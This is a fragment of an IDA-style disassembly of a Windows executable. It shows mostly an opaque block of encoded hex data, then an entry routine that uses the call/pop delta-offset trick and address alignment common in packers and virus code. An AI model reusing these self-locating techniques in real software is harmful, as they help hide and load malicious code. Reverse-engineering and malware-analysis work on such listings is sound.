 .text:0040113C dd 0A3718h, 0B7B10000h, 0FFFFFF87h, 4D557E9Fh, 81A6FF00h
.text:0040113C dd 4D000806h, 15AEFF40h, 2 dup(4D004Dh), 11800Dh, 0D004DC
.text:0040113C dd 82221h, 0AD1D004Dh, 61000040h, 0D90E118h, 71000020h
.text:0040113C dd 15AF701Eh, 7690E100h, 0F8000000h, 0FFFF87B0h, 0AFFh
.text:0040113C dd 8B0F800h, 26FFFFFFh, 0CA000000h, 0FF8BB0F1h, 0B0F8FFFF
.text:0040113C dd 0FFFFFF0Ch, 19h, 0FF8CB0F8h, 0C2FFFFh, 0B0F80000h, 0FF
.text:0040113C dd 19h, 0FF0FB0F8h, 400BFFFFh, 0B0F80000h, 0FFFFFF8Fh
.text:0040113C dd 0C2h, 0FF88B0F8h, 10FFFFh, 0B0B10000h, 0FFFFFF87h, 0D0
.text:0040113C dd 8020h, 1D15AEFFh, 4086h, 0A6FF004Dh, 80681h, 0AEFF404D
.text:0040113C dd 4D004D15h, 4D004D00h, 800D00h, 4DCA00h, 822230Dh, 1D00
.text:0040113C dd 2098h, 0B0311F71h, 0FFFFFF8Bh, 0FF87B0B1h, 4D0AFFFFh
.text:0040113C dd 80200D00h, 0AEFF0000h, 20DD1D15h, 0FF4D0000h, 0F814A8F
.text:0040113C dd 94A8h, 4D0000h, 0C30D824Dh, 0CA000080h, 207A1Dh, 14A8B
.text:0040113C dd 0DA14D0Ah, 8062h, 20581DCAh, 0A8F80000h, 91h, 12A8F800
.text:0040113C dd 601Dh, 8092A8D8h, 0B2A8D8h, 13A8F8h, 0F8000000h, 93A8h
.text:0040113C dd 0A8B10000h, 204D0A91h, 80820Dh, 0B11DCA00h, 0FF000020h
.text:0040113C dd 0A8B191A8h, 204D0A91h, 80820Dh, 2F1DCA00h, 7D000020h
.text:0040113C dd 0A01F7046h, 4DA2AEh, 240D004Dh, 4D000080h, 1AEFF40h
.text:0040113C dd 202B1Dh, 0FF037D00h, 0AEFF82AEh, 81AEFF02h, 1D01AEFFh
.text:0040113C dd 2041h, 396BEBCBh, 66000258h, 6BEBCB18h, 25839h, 709D71
.text:0040113C dd 4D9698h, 20A91Dh, 6817400h, 64D0008h, 0A1AA8B1h, 20681
.text:0040113C dd 80602h, 0B31Dh, 4D004D00h, 0B1004D00h, 1D0A96A8h, 0CBh
.text:0040113C dd 828E1861h, 0A96A8B1h, 6F1Dh, 96A8B100h, 61D0Ah, 3B7D00
.text:0040113C dd 1D0C7839h, 0FFFFFF04h, 0AD1D004Dh, 2C000000h, 400A4FFh
.text:0040113C dd 0A4FF0008h, 8048Ah, 40AA4FFh, 0A4FF0008h, 80489h, 406A
.text:0040113C dd 0A4FF0008h, 80403h, 483A4FFh, 0A4FF0008h, 80404h, 484A
.text:0040113C dd 0A4FF0008h, 80405h, 485A4FFh, 0A4FF0008h, 8040Bh, 486A
.text:0040113C dd 0A4FF0008h, 80407h, 487A4FFh, 0A4FF0008h, 80408h, 488A
.text:0040113C dd 0A4FF0008h, 80409h, 402A4FFh, 0A4FF0008h, 80481h, 401A
.text:00401464 db 8, 0
.text:00401466
.text:00401466 ; =============== S U B R O U T I N E ===================================
.text:00401466
.text:00401466
.text:00401466 public start
.text:00401466 start proc near
.text:00401466 call $+5
.text:0040146B pop ebx
.text:0040146C mov edi, ebx
.text:0040146E sub ebx, offset byte_401005
.text:00401474 mov esi, edi
.text:00401476 and esi, 0FFFF0000h